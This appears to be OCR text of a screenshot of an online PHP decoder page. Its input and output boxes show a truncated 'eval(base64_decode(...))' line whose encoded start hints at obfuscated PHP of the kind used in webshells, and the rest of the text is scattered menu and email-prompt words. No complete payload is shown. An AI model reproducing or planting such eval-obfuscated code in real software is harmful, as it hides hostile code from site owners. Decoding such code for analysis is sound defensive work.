
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(base64_decode("JEkxSTExMTFsMUk9Zml
Decoded Output
download
<?
eval
(base64_decode(
"JEkxSTExMTFsMUk9ZmlsZShwcm